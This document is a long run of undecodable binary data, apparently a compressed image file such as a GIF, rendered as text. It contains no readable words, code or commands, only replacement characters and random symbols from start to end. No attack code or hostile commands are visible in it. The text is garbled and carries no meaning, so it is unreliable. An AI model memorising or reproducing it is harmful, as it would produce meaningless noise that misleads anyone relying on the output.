�$�͖�2��_�3�����,[^$2�ǐ!Hp�တ8P�p�K��B�"$�ߢ�{���!�/Z�G�&G>ѐr,G�X�9B�l�ӧO��V���D�;�X���"I�&��DiңG�d�e(�BEx��/K-�&#�gP-6�D0��?	!O����e�) m���M�������υA�iah�(�7s�D���Ht���W��OGo�����[�,ԣ���&Z�E�/sْUc��^}���AU0�6��%��i�%�.�ҥ��39~���*����O�m�ZX,D�L�@�R�,�G�0t�3���O��?�,4Y�pThD�k�q�@�!k8����M4�(��?5�0$G>���Pm�#��1d�B�E&��$}H)S���O
1d�	�@M�W�V8�`H��@��P��:�P�O;�TN�69G�X2#�,�GT�E�-¨�!�@r�T� �!��0���_z��b��5ɐ�Z(�HRZ� L	�L5�C�~��?��������aQ�D�DD�`�;�0�G������G�΁H��.����X*mࡇ~<��!Y({�V�b0���	d�ԅPEV��x��ފ�EQm��H+u��K�Ś+C����?���P��O�)K��,�?�^+�R=7u��~��"�2nî��a�!~���Wa9��'��b�,�����P)�[��:���������7q}��1H%��?���P.�D��AD�`#a���;�.d��z�ca����{H^G���!Ao��!~�AE�J��[��"JN�-�G`l�Ù�!;��rY�h3�G�,�LN-�HRk��{���+s�S8R�Nm���f�?�X���|�A��9�����xda�`�0�z�5%�����%�º��&)iv��]z�v; ��9�٘�����H�?�@�Jh���3^1���yx#Y%���u)Ov��?�Q��Y�(Z�V�s�A���!a4��9ZX��LBr��Z��!P$w��HZ���`AwLYG��6�ς���Y\1�-�ԘEF�7��zG��'��QO�8 2Åt�{Ұ�?���D�F��B���!t����`E�#:q1%.�1�\b+[�$�w;��.]��"�V�7߉q�!��C<�b�����9²66��($:sP/Kv�9ٽBv�#��Ŷz�<�p��Z�$!�;da`ف�����2.���ER�JT���D"m��
���L)0��)�x�� �9��`2DZE�:��>�q3,d"������$¶)��9��gn4�#��E���;�pA@B@��G*J���A�"�^��m2ċV�gHx!��YC�a�?��L=N�N�&!3�Qi(����1�aXlh!$Z����j�x�����n���%C��-��P�?�.��m Ej����͂�$9��B<QV$V]H4Yͭ*�^��X��a��U�&8a��msjP���.A�U���!q��,$�z��	���)�7?�b6�y�Hnakf{	�& ����H�1�z	IH�U���������BHKZl�bd�Tz��G�v}A-U��0[�w�j����`I�!(닎"a���Ay�3R�N�!b��
/�Y�B�!��H�N�}!�:ЁUj����]�.��\����1.NQV� �s����ؕ��>��l'9�0��pD��V}_�@"<d�]�"�Pme�0C���W�b����/ڦ�NKqϜE�wQ�q5����9r�=�b��P��T;w-��>�$��I
��Bk��
C�k(�Y҂v!��}���q���*�W���)E*<|�[	�6���nC�*������|
R���EXc�֮���`���*mq�AM��_�ÑGLb�������-���F.}��c�$GE�t9"
_�X�{sW_\�X���ƅ2�Qk�b;ާř�I�t��9��H��)dA۰4\`��K��
Vx�dx *����mm�d��%Kg�H�u9��G3�Ĺ^ȈE;c~��16z������8�H�P����h��#� /�ۊ���|��0��N0�?Jp�<�h� "�������ٌr�{5��_�׆���&H�i�C{���5Iq�m"�#sȃ�~����M��vs���'02�� 
P�d�#f/9��+��T�LLمS�����Ƥ�,�э���)�e�q$�C4$��HD�
��IQ,�O�g�� @��j���>R�iޡM8��-���N#��aq�]ޅ�@|g��~qh5��|��&M�1E��MH\Qɠ Gp���!�@�e��CT�2ML�qĮ�ߋ�1tC����9�2�W�=�qȒ4�r9�їZ�TuUH�LY�����B��c0�^�ٙ-CD�St�ݱ��!}U���!W�0����o����ш�;	BJA �8AՉ�7!�Y� 	�����@L�eX"0��su	#��?�2@ս�_�q5y	���៝����#�������A})J���$�~"�`��U��-99�I�T	CW�0��T�Z�����B�i�5,�dϭ1;� �5�\ݽ�nTg��#�\,^R���!,>��!�A:e��N�	e��W�1������`^H��$�^��k��NfH2�C�܆D)�M�1��Ŝ�e�0��3ԙ3��)��'4�	YH �a�B\�&�"��H8Z�+N��FH�U�ő�P|#�̧E�-ސj�"R+�G?j��"4�#i���7,d3�CB�t���a��Zi�;A�"���A�ЏE�I(Β��UD�LV�GlR�$=�	M�U�2d�9�	Gx���Y���?�I��!�1�ΉB�K�d��R,�N���,tH�$t�W�EJJZQ��H��_HZ���( C*�AJ���X�NH�?�b�!R���PP�����b��b���^���XK��&:##�0��.�B,�%(��4\E��S>�q�dNGt����	�l�fNހ�0l]�h~�+��7N�k0	�&n���P"�QV;PO��L=(�(ᴃ�Ev�`�.0�C:ge.#U�S�$d�$P�	p_=shl�$�����B�3��_x�Q�hH�P�$[2����ى�0��h�"�O���Z�34�^!s��(T�%0)%P%R������TJ�!`A	p_d�H��`�"�|�2��Y��EKI����aYZ�&S<�"�����oe�F7`�5��1��=��P��.ꄎZ��LtFj�&*PY�e_d���%f	��!�0��Hh�ډDI�j}�	T��lĞ���P cf�C�R���ZX��"�**=I�Z���P�Z5+�B���d*��bXdd8�B��B�B�EoxB% ��e	��8�F��jH��f	�,�%T�4��	ܮv7�*�.$3�XYa�A��&��.�[P岲Ot2���U\�U	H d�a.�畀�\��E8~&���a�Fd�`A�\J�2�H� v	d��?� ���%����Vm�3m��Zg�"i,Dh�**$LB�fht�THD�sd�#���0��A`,h��j�?�N�܁�^[� s܁�)<��X�ĖnjH�	��Qه}�G��FH!�3 ,W��-X�`&m���#�(x�[4��F-�r�Z�,voY��#����� �c�rD �}&��-z�b2q���h��C�a�,}@R��F��B���z]����4Z�vR��f	�.�Z��t��"h�	`�fdF pF�~�B�n$�å)��h�ilq��O��,�fQݮH@��t_>�����,�)��?-�"m���.�=�@0o����C�v�ZM��T�$�p)J������@`��i�+�gQXD��L5����خH�oMC�+Cl�Ϙ����z�.$�C*�@(*[H���N�;��#E�R�st���H������M \#�&��g����75� Q�XG�Y.��mH\�B$���H��B����R��r�,�Bl�.q&R���W�I�3纓�Vf,�����f��&�����a��(��U�])�n'J�B8R���bq+"����.0D�=� ��*jt��/?2�֠g-1K&}=��b����[��x�Hܬ�����Lv���#���~�`�eY�o��� 	Lk��0C�@\� �B*��-/��>$�"��r�1߄2KpM�3�4Z�E\L�'��>�A�f	��5�C$Dھ�8����M&��X�k��*r�elڸ2HDt��`�C��?Hn��E0�DN�t�.�d�3�6�P7�y���Rς,���tHH T�p�Z�N��Ŷ�P���(���p��l�l��B�s��-J�q`mRh"�R��Ģ�M
�N_�dJ�PG'�282�rb�.H��
TO�*v	 )����E�ju�ZJ�v]H���;�I�bH��M�C��#�CU�"��Z`�G&��:�9Dn
%
�uQ���6S@ �ZTG|#K*J
Fk0̂,���?�C�@�f���H	´H�P�` R�6�MpM�t��^G�(�),�:�C<�õ '!)a�t(G�"H�.Z$��,T��8�$�0wQ(��PFP�Y2�	�Ks�Y�Dx��?� Gh�%��� �z�wO�]�2�B'�з20���C�Nf�-L��<�@Lw�-!x@��B���M��Q��?�FQD�l	�up����`xc�^��jg�j{.�3�R&G�7Ch�;�U�$��30SH�/�H,�3��]��t�j�20�,����qĝ���6����p�	L:�#��q9S(�FpPHXM/_^+,o=�ZT.���Nm�C�P0p�:�x��C��S!������B0`:�%`P��6�R� ,�-;C��j��T[��3�g:Ch��wH|zH��?(*CP�u[���K��)�!��m��B��:��x�\��ܥ�5�º��;�r%`�.]�,p�جc���K'|�	4z*J��<�^7�Ӈ�g�ȴ.ܒ.||�[�#��;>%�t�{�:�1� � �B1��3Ā�{�׻~�"5�`7������\1��E`ئ�@p��	l�v+;i8�J|H�y�l��x�-���>U.>�7��8����B�3����:<�;��?p�-(H�/T4�.]�$��	�%�9=v/;Ȱ��G�
[_���pHZ�H�}]��;����#Z�L7����U˼���d�B�j�udA�{�/�B"��ЗuH� �v���	�l��Ħ]��̒ǽ���4u��?4��{'E-bM�&�c%܁$��1��?�>̄܇��PH��9�>����,�1̂�7���s���	�-�S� �D��;��`B�	[��R��?+Z��PD%�H�1b�F.4y�R�I+'AR��!?z�d!��_�;�L��EM"O���k�]�J2-��w�R�JX��<*%L����/Y��lx��?�M���L�9`��C�J� �\h�I-	����OW��:�\�x!��� �<4�MM'8s����I�,Y:��迣��BM�z��w	��)H��.`������P�(�!	&ޒ��g�K�P�%^���8zH�x8�����.X�R*����k/L�_�CV�R�$ʇ.�iC�
^(��=#�����
R�A
*	��\��>�j�Ql��\b!E"�N��zK���Ad�JV��^^�d�,P�@����"�,<-�;��yY(>��io��2�'%I�����hC'4P��xJ�)|j�;�(h���q-*�fK,�P�]p++8�9P�!�-� #�_F!`�y�0zh� �x(��3���%�lO$��>�(�̲��Xc*v �x��V�q�
�� ��R�MY�9G!�� u�fHJ�%�YH��H@N-ܢb�9ĝ��l)&!j�e�E��"!lq��-(܄������e����\���̴���O�)!%N� *,�bޅ�]h�5MK�g�j���a�l��$�Yvkc�
���آ�袃��W�]��	Z�bxIED�0rH҂}��rq����:�e�y������V�ؒ*�{�����	21��"l͘�#�6��D��D��erF�j=�B��S�p�y�EꚼT�Y�l��������ŖR(Ƀ�-Z4��6�{��ݨ&���v�sj�)�$����.�� ���Éy�8"� 
�Ȅ��������6�8�YF��o��B��gIEO��!�o!0"O� J*YĔa�Qh�ݑ	� �R�9́f �x�+RQ�K����)�5j\���Р��A���츏JX����Gv�U�8����1,�y�#�k�S޲W�6�Am��?Ѕ���C� �,$Q�5�^�i
�ׂ��|0I%*q�\,a�B���q�k����ᎄ���G8��.��S�:���Q��
d$C�a�)v`��i�1�M�&Y��kM
��ݲ��L:qMx��(d��$���C
�����R��B����pQ��Y4�a�1*ăfL3��c�G<ֱ�eFeN��$�0���l�C^�3��F��aք?��H����_�B��ɚ<��;��(�+f�SP�k R`�@��qA[��B.�K4T��؟9>��2v0!�<I<�L�$ӣ&��B·�TӚc#���mv�S�4�`V�:P�a���/��4jT!�@�,��.���� q<�æߤ!öi0����G�*�S���( EMbr��w�@GZ7�c�íƔ�1�ׄ�� s�b�?�aK\b�?v��|3#�cݡXGz�a���3���r���@�B��u��EM�'2��5����@�:Xg��j)�)bP㗁$�Iz'��$��?�)8Κ��G水��
A�M8Ź����x1|jD�*D�
����q,o?4jAlc�N����"C���W�b�p�oM����i!x]�\��J\������?��̭�k��`�I�D{~������j��[聽P=�}���� f{��%�5�}���,�Z>�㏞-�l�z�� ��I�"���u�[�QC�0���0d��_�gJ����:B�ע$�g�g�u��X���^������(BۄPk��11���hFS|�S8�e	) V�%��-*d^�V�������81�L�rD� !FsI��g4qJ&�i�*�N��3!��9���/��S�<�������4XA�ġ�
'{����<��|�
x7�je?��Ԙ���a|�$��i�գ넰�������7�;�n2�_l3�Y!�FB�8(D ��v�r�)D�	)�e���X<��%�:��rۧ���BF���{�(�?���Y�"$� ���r�X+�>���B"�E>h1��ȸ�������?*�tk��ksB�A|ܽ�i����/$�+����
�S�'y���^dּ��~Q
�
bfoӁ�]x��O����Z���,����������au�\��E��C-������1F�k�'*�^H��\郟d��Xh���C-k~�x7�q�4G�w��[կ���>�_�c=�����@Ƃ?o����	��� !� � ,    � �  � ��T���.Рid0п?�I9H��-|`a� Ƌ^8H�߃	<�W2dH�bT��
�&8���城&h��	T�B�\�E�(+Ftbp�D;���8hĆ�#P��9(D8�]���_�Q�(�5�ibŕ�d<���G�#�~��Œ#+T(Y�eE�2&�I�Nۯ7�\!Z(�����(mڄ�O%QΤa����T�Yb��(&L�`�רl�(��6�r㟋v�Re���&��y�/ǿ$->���`_��;>�hi�B`���?vɑ"�'�x�c�`�4gH�4�C��D��#�EG���A�!ar�|�MG��.�0�6dG|� }�f}G��p}0!�KxQd�wi��x�t�c<��Q� u���P���O=��Py�R���p����ătܶE_!7C�Fkubi��c�X�^�Y�AX`�K�H杇�A)�0�����A0�EbTQ�?��PDy&`!T.���1y��k��m� ѪUU��1
"�[ ���S�e8�*����J5a���ZT�?~�$hG��-�h�͵�x-���ã�DZ�%�e�ؖ}��q������O@��P!�$`#s}A�E�JQ���^h܆r��h���ѡD��jgx�#@K��xA`4��)�8�X��?/�#8�|�E=�P��
u_�X6������V���?KY�Sq6�K[l	L��h%�QDo��\&�c��\Ѥ�"�A+�m=а�E��@�DD���G��Q���ߨ���jg0Ԉr�w	��	��oQ(4�о��EcTą�	�����Ѥ��4�?�d�=�����b�A
1*�����NH����k�3���P%������q�?�c��L|��A�a��<��=���	 K��n�4OE1�YG�Q���H(f�#܀8�*Ω����t"_�YKS�puHz]
�����H,�[Y!�Q�:�E�5��Q$8d���	��#.��A���Z�A ��`�¡A4���ޥH(�
��Ä!PDֳT�l�ޜ�sùA��ҳ��H}��A.@��$�IA8�`@��#����"@�?��E:f��4@a�b�Veq���e���9EP�X�/�E�A��=�u�A>";��K�4���ƃ�U<* EБ-���?��B��"zI<��6!��<(��� �Z^(�h<R��{�a�����r�Y�X��B�4�����;"�Ly'&��������h�>@Ej�lT��XE��MRĢ�&��Z��K�3�q�X��@�)W���;t� p<�;�:'Wh q0����NpL�\�O�(�#������Q���G:|$���A���p�� �H�?��@r��5���).P��C���5�C\h:�.�� ����6�cC��X���^��%@�A"s�ݱ=��y�5$����iP��p�3��j�C�y�g���H� ��.�M��gyQ,�������!��/�V"���+�l�C �++�ıaUd�Ց � �7"�����hH��W��0H1_�@Tq�Z;R[��o��>i�LH� (m�O�� ���Z��!}@Nvj��0Y��Hx��pb)oE�q�iЬ�D����"�5D��_�Q����2d����	D]��)�A)_L�HU�#)7��p p�ՊCY:a�ґ��Tc!�H_�H0��.1ǎ)Rу�֡��?���,�"_��?�����"׸�A6�69(�	��s����L���7Qx�K�@j\e�#�YL+C�R�0��A/�Jڇ��q"���i����}{��ۆ$��J���@q)JX�A��&PyJs��Y�(�e����N#Og�a�R�G0��?&�����!��~�k�\��y�A��� v�Vq����&ok�Ҕ�4y�Pg�C������!��Q�k�#���2:�U��LEX�
��ǜ�h�p�� ǜ;Dq�����AR�}���(F��*dt�G��\p4D.@���Z�A�y]�I
ᚥ|�7�ۡ��G�,Ӑ4UWÎͥA��#�� ���E�
[D���<��%N������?�d�"�x����(�������4c�q�DU�BL�N���O�c>��w�!0�F� ̵�r��"1MBG|�َ`��=R4lwN�h�������o�$=���)��O>�5N�s�MqJ�伂��.>�UD
O`�2f#���M��:O��B ��"1�{��w�r�h_%Q�@` lAt�0_�Z�ZQ}�w��Ău���8�m��dm� Wb��>o�/d���	!��ce�$ڥ�D��T1g�#h��^Q�����A�|����oЗcч�1dߐ�5�y�cuP2q��uE�q�5��%Br(��p�����0^` a O`mQ+� 1B�D�Px�s��v��c�����`	Q�xTh��o���@7v��Z�����U��<J�/�s�k15��c�H��!
u8k�f�0�)�Q�gP  �ۣ� Kv!���;��cؐ�q���Z˰G��&ȗ|��|���P�`xV(_��7�H�bP���A�1A���h���"�J%���U|���Zx����\R��Ӏs��H�X�9'�3���
�@�X	!
�P
��0��H�������L�A>�ym�h�0
�P�E��P����V_��!� � �F0^T�!y����%�(iri�@Ehx}� 	A	�@�����P�Ս���� �1
���a�=��U1ɕuY�1Xh�`����#��L � �v�c�97�t�P�����P�EG���I���p��������P�1
�0�p�y(&ʄ;߀����0_(�����x����ixQT� �D�����g�8��7���g��8f�7d`x���
���i��g�q�`�w)��2C{X^���I��x�����o�i�
����1(vP9��
�����
������g��E������wt��V�i�p�9t�����џj;��Qx���X_A��i��
�Š��!�
.ڎ�1!�	^�i��
��
�P��;�o�wt���Ш{�g�
� �|�#a	Q�Wz��W�Yz�P��!�I_9��婦��g���
�ࢲz	���P���`y�En�!_�R/�	S��[�k`z��g�0�����*�ϷC� (������0	�j�����xc�`��h��p�����j�!�����*�.D�!V�M�*�����0|���@`p	�����vz���Q��*���^(a1bY,�
<�6���z�@
!�<���t*���p	4i.��.q��
rj��`?y����m�cs��
�0H�z�a	[�.�
Xˉ������P��8��
k.�����q�� �Ij�{	r{	6��tk<ێk�j�{�
jx�@����N���,}h`IcgP6cHf|�]] -�
��u��A��P��P��;�� 
�����.� �������U���)�����ڶq��Ў^;���;��x���l�a0���{��5�'��2`
q47��y�6X>�VUu�q`���� 	�y�*�������,��3��Љ���	��y�qs��r��/ڎ���@��7!1T@ G/2�1:`�`v�0@ ���
���[��[�[@��.������6	 k)���!q����	|�@
l{����o�p�vj�|	���
l5`5�>0�*�eA ����a!@D�.�aOsq���> ����j������ Ȗ��.���e0��k��M���x����qP�f�{2Q9 C*��i���6��LQg�*@6P�g%��&��Mᄼ�>-[p3@�{`'���W
	�[	�0p	�;0�[p�����������y��G�0���Q�Dj��9�="b�IF �.M�.`4��jb]�l �)a�3�7����� �AтY`@ ��O=2 �\wklM������� ��i�"�	>`�\S=�R�v�P1��@�7pE���\������~����` �̌�L	
E `�<�xq��� ՜������.��*�+�oO��l|���<��u>1
��q��� jeWG�&e�/����T��(�:�����Vj�M�6�q�x2[���p��������U� K`rh%���;�����u��E�]n�i��z	�(!��?$�(������~�~���Pfm*q��� �q�P�a�)��ř�����&}�H�	��1��m�M؎�Sy�2�q��&�P�!~�g��{a�%1)5@>�Y�!A�z@�q�Cb��k�)�c�(�2	@Lz![p	kۯ�,�l����p���w#��]y,s����1 H�l00a}`L �s3쿈R��lm��+>�,^�8 �t� �C��l	�� � H��`	`�<��	 >�������6wY�;��2�����M�QnZ~f�La�*�.�,�@�ӝ,~0z�,����Q�-�+���Y� рP<~$������@�]�����x��#�03�����Xn-�wa�߰=�� ��K�S3�ɉ\1������q����y�<,0 0lP�� ��&�yi���  !e�D�#%?D0s�J�����(�� �M�.��^�E�A�B�q�ȲY�] Ϥ�<������1]�
~��Z�#��t��
�оn����j�� Te0-� ڒ��@ʄ�2s�S�z�1�F� ��eg�}q�.^Y���n^�-�y��FL p��3��h�Od��U���� ��
o����qM�`�@!�`	e��P� ڰ2�@��L��P;���dC��!�o�����(� �Q�A�$�����NzU�g'Ow�`���xcO��	��UgO�| Y�W0�'Z�>���4m��i��퟼o��m�h���!C�(B�I���s�G0'��%e��h�I�f�n!˝�F���$\����ӂ��;V��?r����ڢ����F6]��5T4�!���JO��� O��FIr���oN�:�E���#N�u~N>���B��2P�������H�4�����V�`������'6>*$���w1ji�5�U���ī�I�(e�B�?B�����I"!�����&�ή�C�S�O�E��%
��X����.ڪ-*���|�́
J@���N���>,	��BrNC�b	)����'P�;�Z��6�i �A��k8����֡��$(��D��_
2��֨�d���	F�&H�@�jP�F|�'P��+C��&���:
�b��@��%CI2�i%�h�C=B��*NJ���a�B���B�*b�1F �礠h�&��+���<2�%�,�?(+��+(��2K����a��< ��,�:̰�4ЈB�3B:�*NR����X�D�ΏCf2�o�0�\�&)�Ol;���隂�I��������n�
� jx�gQH��DE�Ԩ-�;D�e�l���_|�"�dD	�����(����6�`�o
�6�4�I�+B�A<��.%-���5�(O$C�eI<%7,DR��c`�LI3zu,��g�I�g��~
�G�~��gq�ɾe���2��Y��II�a����)9�GF p��p(p��p������O�ə�3���7C:�kOj1�,���sS��
���$�:$���F3{�R�.�I���*�e��۶�s��#Ym�G(IŖ$O:� Y$�C
���C��
.���-���\(��B
�CRQ$*�Xc��$��_HЅLo)�VP��p�#�+�|C!�HY&(��e���H��R�B��`�,!
Y�C� 0�1d��>H��~�-�� �� ���b]�f7+�l����DO�	��
B+��\,	P�%�XR��x�c���bp|�"�A��y��H�=Xq"��5!Qa�~�D�B1��/jبe�,  |�\`�E� �@�]�#
�*HV�9����`H�f�6�%��� � 6�������I�c��8*Bdz#� �/�R3��V߰�?:��t���Z�O
Y�X��a�E��b0c���4�8�1�)k�?����L�60B�D���DE��
�m���\I��^�����1��kp���=��}`D��+XQ۔�"g��7��Fk���G4rA��I�4"��b�
Y��$��1�10l��	�.���K3�������O$��R��$$J�'la[4ɃA���5l��P�2���	~/!)IE�M���լ�?�8��ȱ,ۄF5������49�)� ���,��Đ��
t��
8 ��I<��$�d���4�eI?�!����W��H��J��5��,H�ڀ-� 8m�.��d��� �Ȕ�rҐt�.�H�<���|�c(Y��G��C�
�!� 0�$$3���@K��3�@� (`�Q��T�٠��� ����"D����p�*�ĭN���2�.�\�Kb Cx��V�Qݒ����+d�-P��Y�07��(9�X$Br�qB�
b���X}%�ƞ���"�ڒi�|��M.��l�	#���p'�8yt( AR���G+�Q�E��B�HG�.�)!��XF4��TP��D��Qt��2�(<��	v����#
R	�`) V�P�� e�@��
D��%�P�1H��I�A�t�C"A�I����&YHTxB������mw�d[���P&rr�Ϥ�<|v��)��H(�#{dㆵ��"VB�� ,prAjP�\�7a��B��9@3" U����"1�H$<ᠥDj�����8k� [� �C��K|�4��6|�my�c��Txi�t��$�:I���Xea[Dh�I�ԫ�� ʿ�=D�\@-{��dZ@��I~R����E!9�?N��Y�OL!Y�4�z����t~�Hz����C^�$}���DQ���P�<Cr�,��>I�&��>���8v�>�i�3$�@EƘ�\��vO|6ՎtOF�I��Cb�..�� �����o� �^�n�YS;�7��L����l�o#�����&�D6��nC��G�C�s��$?~G����þ �%A�D�T\��*�[�c�9�`-ʋ����𿟨>�	Y�"���� <c��f8�
�p0����P���vБ���KA�`l@���)�Ǚ �#�˿�8I�
p�N�;X�L	�ÀP�ɰ�(�dK	P�P.���i��h�G��	̇}����;��C�vC�bX������I�����NZ� "
�"� @�p�X�j�ˣ�;q0����<�؃��WB	�����`�i�q��C,�Z?MQ�J�5BC�H7g@}�8��y � 훧��A`q���T�*j�#d������=f�	I,�V�@�x�H�^q���(ʀ��+şH���t��U�	� ���#Bal�2�#+'���'��!2B�;B� �TC	T��(�g����	P�gC	�+�Ӌ�O��������uÇ1��"C� �����Ȑ8v�Fb �P�NJ�lG0�+I:S�������Ⱥ�!����;q`B�sD'������Ƃh��	����Bʨ|�ȍ�9�t���s�FeH��HD�:������"bG��A�# �<�� �P��3`�2���5�		5�3�s���k،t�vh�wxo�J���xP�w��D	�C5,�r��W@�	�`�L��B$8�� ���?Xk� 0�[8󨸓�x,���)D��DtH7���ʴ�r�L| �Ҭ
J���ΐ<E�;�b 	� �A	��d��������"��N��z�����F|�����I	8sʔ��m	���r+�w@n�j�kpa��X��]Pk��I1$�4d�g�v⺩z�[ɕ-�C��;+^���� �� �z����� ��:�	$��������>�x�k�F/T�,�r{r@��P�"*%\بd E��}HCJ����� �"#bK�����M�;���t (�ӳ`�֊��\I��-����������y �Lx�Ltpb�R�M��G���O8d0`�bp�u��,���:�P�AƂ�� �(J���L�ȁ"�������$_�?
H �l��@�%��h'��
�i�	 !%%�E�u��c؅S��D�D��G�LՄ�A�R���B�U���aX�������t'�h�� �)�\>��b��N���L
 �`�[�5�@��Ð��'�B���1J�Zm�]�R��n��y�JՄD����I��S��c@?bR�5"&k�j8��i�Q��	 �T�+�C_��{�6}�~�?u���I�pQ�����  ؐ�� <�bpV!�nZ�g�a�Vx@e�Y��C �G���t'Ȃ;�Ax!Y�n`�Q��x����v�:�-�0#�84:� �S:�s���J������
�~����K ���h˂ �t��	j���!g��P���z��wP�]�O����ۓ�' "�['���q0s t�]T��M�16|"P*���l����+B_��Fba�0�SZ�'<����0xQ��%(F$��M�@J��������r��k�V�M��%YC����0=�lp�pP�d8e�}i��M�4�
^��D؊��ߐ��ْ^U8x,"�Q�	��.yՕ��0(6J�����ߓ� }��!͂�������������X|X�_�TK}ۦ5 ~v<��f��fH�_�]�\`!�"ΰ�� j ^X ���T��=+I͂�� ڒ�� ���5�>*��}D�Ѻ)1֐xؓ P�73�T���v�]t(�kQ�I^Ch*��&c+P�Sp$`��SPR�,]~�u;[l�d�^ Z	�`�`�����	8 �	8ZT� �^�S�",�:�"���	�֐ :Z+����(h<�K	O.O��	ΠLu(�Ux�D{�pQn'x�(�8" H�s��S����-�O  )7t��Uy,��V������0�KT�0��f� �03"9�5ڂ܂@�`��� J��NK�l��D�T�T��� �6=Ђ(�x�H��JQ����ߕha��Eul(�e(-@� M˒Q����оZ��
���F.�� @-�c��٬�� t	����:b��8��i��
��ؕLr��8��8ȂC�>��j�J�j��ז�I@�ؖhXp�>k�uȡTȂ��U_S��L/���=\I� +9 ��P�^5��s ����ɺc����5CȂ����7�gB�������|?(6 ���98C�<�(�Ӟ32��=02O�pmTF�L% )�]��Xx�b�,(�B���	3p5�	��^ɲdnO˫<�	�L�nlN-�K�.0ݔ �}����w^+xN��_��G+�w�Ln��0n�p�6��؀ *���9��:��F�G m5h�I��Y��] �[&��_��H�Yޠk(�`�H��f��\��1>����q���+�!��V]ҡ�w����ߺ+��lt��= �-���&�-�^	� ��>Ƀ� �=`���;�hRHcx��`-8y��V���@��!�jk�ZԒ�6�69��6�F@6␰m����$�e��(f�\�E��2���-��(��6ȃ���G0�50���C`�k��f8�X�" +�k
0d
����7ԷY)�	���hW������@W� ��f�ؐ� ڲ�������xW�P�;�s0�6��2�>�0��r�� �Rh�m+�0~`�%J�`�w�OYH* ��+")�' �*�9��'���[�פ��ê�;	�����e���ʟ��:{�Gw0�H�|�b��9 2�"�� ��y�g�zKe�.�c/&- ����Y($mM-���+�����(�ߡ_� V��]<"㛌X{ܜ�3v���� �:;��N��H�������'�����o��6��%s�C��Wn���5��R��1s]V2~	(;���������7���� ���N��aui��'� ��`3��8�� ��!�/2C��s�ȑs�""˔!���6y��\3E⋘;�XQ��Μ8I�$%��,�����_�3zP��%K-[������ 0B�&�(��A�vЗ��,}�W�`�[̚�%P��s5�K���,X����cK�E����s�ȋ%N̜�e�G�FS�4Z�'A�|��!@"����c�^�(��KY�J� ;p��e�zH�@��֚,f��'W�"����!�<$"�l��5f,�l�2R�~��	�Js�Xɬy�Vh��z@"�?�MB	N�L�|`���@���?Y��@)���?���[$l �	$A�%Ǘ@8���rP)�lwPq(N4�D0��9��$��&�9�t���m��}�hY	b;h�B�Z��F~(�ȁ�H2�?wha�(� �
@Ր�,䃆Y|�s�G��Ђ�[)J\��] ��OtY�VE��X�?�T�?{�%���7<��c�:������
�z��c�1�ħ[���%�,��9���Q�!J"�"xPA���b0���?5���A[H�m�7(�ޙK(��b��P)[A�Ϥ0V�O21@�%�b@B��"���;�H�N;�#�@�*�1�����ˈ���$��'��w�9��#zX��;���-ۺb	]Hh�j��H�m�+m�QnD�;�(�Hi��x@��&C�?�LCd�@XDBN���2��#�ĳ����të�ȗy,Br�{daET~��z�#����	`R�KΩ�R	!���@{��.B "D��D� �?Z��P�UW]�%u����}�?h���Dd�
6���BĿ����N���m�uP���,B�"�ױ�⁇��a�!���ߗD�q�,��r����T���y�m����i�u� �F��@*����T���0���a��Uѐ�D�,���XD�6+Z-�I�F�� �9P{����t�{��!���`/�jD�K�"~��C�W'&�Cdr�A�Ӵ��D*:H�\��q�kS)���� C?��JA�T�VLZO9�!�n�Cǘ���<�2u�[�Ն;�O�`	"����Y��X%*Q�KT�XG�I�?$��x�A�6<x�A�� Qt �   ���Y�!
`0#�I��;ԡnȲ�X� ���V�����8�q�t��=�H=����!�i�m��y�Bf6���`
jX�j!�T���*��I�Pt��'c��(x%�Ń�(`a7�K�aD�55�1���bJr�2�h���Q v<�1<a�=�҉d�@���C����L>�=�S�kZ���X~�oJ�?B��/��P�U�h�|�/�����Ccll���$(5s�n�4�*e��+����Y��L�6�)�5$+}~��?l*�Gl�[�%R!Hd`�D@>(
�L��е����*D:Z#�6dI����*Ve��e5�1�!ah�Hck6�(��U���,�����eFZ�H
֌�!BJH9�
$���sٺ�Q��i�b�A�3Y��!�X`Y�Y9�b�S��B[GҚ��x�@V���
�z��?�����r�m�h��tU��P� ����	b����)�É�@�<���&i1݉e��l�u��H�Va�<�4�y�u�{�K����,�{�ve���Pm��Z5(f@F�!�R��M�<�!��C= ��h�IH�c�>拏3|��c���+��
�4�Ҩъ��(I�Rc�j�[c�"��q���k����A�W5=���P*5x����&�ӵ'd��|ρR�ѐV �@(vW �E�Ws�b�5	W�P�F�x�<���~4�{�CBPʯk����{��s���Hc�pi�?z�լ*��$���*������6`!8�FB.w�˞�����g#"�(��Ω��y��0�&Ha����o{��.���$�k�� Y�l�m�$�m'�\@{!�	� �t�#�f9_!s�aA���Z�V��C��+6��$�^T�Y�Q�_Â'�@��w1�]�Q  ¯����ڐ/��ІF��ɄT%B���$.���l����ˮ��I5�,p;���1��Y)	!F���hV�
����5��S�Q�1�iu�ѭD N���J�3�v
��K&�dC��T�� 	Z`��a�0�2�k�l-��+8��A~��'q�{H�q̓�C���F9.r̟B�6�A(cn��V��˫:q-
�	S���͞�e;��(���I �dA��6,���.g��7w�+��@Ȃ3\U�e����i	��-����2�C;�:H�40\��d���ףDM5����K�D�E��A�e���D���?� dX��@�	B� ^�D�X
�i�X��,C7��C;8ɮ��1��$ ueT�}QS��ߡ��!�_C��XA�9Y���	� �D��?� �����܍�˙a*�����G	�Y!!,�B:!;ԙ") Ո��[!�~�#�U	����C
���'N
ǋ�	P����A˹\��!*��S��X�H�|	�1t�9���8Yb,��&d�#�?�2j�����oMQC�����xb˔]�
�H����m� ��+"�*.[:�b����뜇��a��#����X��44�.��1(.$�#�n��2
��P��� �ɡ
>�
n��\���^��N�x�9�+~ٲZo5D�	_���	�',�-E�#���X�X�c9,	0ލ�	d,���I'u����B�C*�%��4�&Z�&������m�x��H��� d�A$B$d�@�]\��Kn��D�_졮pT7�����@!N�Y@.�PzB�BQ��2"���Kt�?L�^�_B�L��L�&�!���-N��g@fp��LLd�D��!$�"�+�����D8 g��1AD��C�,{إ�<!9�7�[@��)��(x%��W�l�@$%4���)� dAɕ
I&�5f�m���X����	����g���e[H�X"���D�n�����D���F𤭰:po>�O�B��i@�1��[�|��
5��!�c���Le`��fb�ev�(C*��5�����p��娍���X���fE�ʬP��I�� ({�e���$��`��V����5��-���L�S~�@�!���@ffH6����2��@�5��b��}^z
DH�-����h�%O}փ���ŴÍJ�3#Y�*�.̂p�I�D��%堰Pe&�������LlH,��]�]�� P-���(�RAe^�:(B���{�R�';���D=�Ü��^�;��F(�^���B,�p&&���y����M0���"(�^����x�ê�A������_�h��
